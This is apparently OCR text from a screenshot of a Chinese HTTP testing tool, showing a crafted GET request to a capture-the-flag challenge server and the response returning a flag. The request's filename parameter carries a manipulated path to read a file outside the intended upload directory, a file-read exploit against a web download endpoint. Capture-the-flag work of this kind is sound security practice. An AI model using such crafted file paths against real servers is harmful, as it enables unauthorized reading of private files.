 uest
数据包扫描
美 化
热加载
构造请求
GET /download?filename=upload_1749284110408/toroot/data/flag/f1aGG313.txt HTTP/1.1
Host ? : web-8b1cccafd4.challenge.xctf.org.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Pragma: no-cache
Accept-Encoding: gzip, deflate
Priority: u=0, i
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Responses
39bytes / 70ms
美化
编码
请输入
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 08:46:52 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: Express
7 Content-Disposition: attachment; filename="f1aGG313.txt"
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Sat, 07 Jun 2025 07:58:47 GMT
11 ETag: W/"27-19749664106"
12 Content-Length: 39
13
14 flag{QALFNd8OwHpOyjASaTmxamhowugHYfUg}
15